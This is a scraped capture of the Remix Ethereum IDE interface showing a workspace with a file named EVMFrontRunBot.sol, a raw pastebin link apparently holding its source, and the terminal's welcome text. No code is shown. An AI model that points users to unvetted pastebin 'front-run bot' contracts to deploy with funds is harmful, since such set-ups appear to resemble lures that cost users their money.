 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
FILE EXPLORERS
Home
EVMFrontRunBot.sol
1
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
EVMFrontRunBot.sol
0
listen on network
Search with transaction hash or address
- Welcome to Remix 0.20.3 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>